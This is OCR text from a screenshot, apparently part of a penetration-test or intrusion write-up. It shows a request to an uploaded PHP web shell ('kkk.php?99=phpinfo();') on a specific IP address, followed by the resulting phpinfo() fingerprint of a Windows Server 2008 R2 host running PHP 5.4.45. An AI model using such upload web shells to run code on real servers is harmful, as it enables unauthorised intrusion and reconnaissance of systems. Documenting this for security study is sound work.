 59.63.200.79:8016/upload/kkk.php?99=phpinfo();
搜索
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,NTS,VC9
PHP Extension
Build
API20100525,NTS,VC9
Debug Build
no